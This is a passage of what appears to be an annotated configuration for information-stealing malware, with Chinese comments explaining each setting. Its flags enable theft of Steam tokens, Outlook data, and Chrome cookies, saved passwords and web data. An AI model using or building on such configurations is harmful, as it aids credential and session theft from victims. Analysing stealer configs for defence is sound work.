 {
"36a5afcfd310ed": "a68c6c9e6b",
"opcode": "success",
"access_token": "7960d921e1508ef0d9db3f2f0e03032c29fca5908ed43d26f5e4addd2fb1db0eafafe351",
"self_delete": 0, // 是否自删除
"take_screenshot": 0, // 是否截屏
"loader": 0,
"steal_steam": 1, // 是否窃取 Steam Token
"steal_outlook": 1, // 是否窃取 outlook
"browsers": [
{
"name": "Google Chrome",
"path": "\\Google\\Chrome\\User Data",
"type": "1",
"soft_path": "C:\\Program Files\\Google\\Chrome\\Application\\chrome.exe",
"use_v20": true,
"parse_cookies": true, // 是否窃取 Cookies
"parse_logins": true,  // 是否窃取密码
"parse_history": false,// 是否窃取历史记录
"parse_webdata": true  // 是否窃取??
},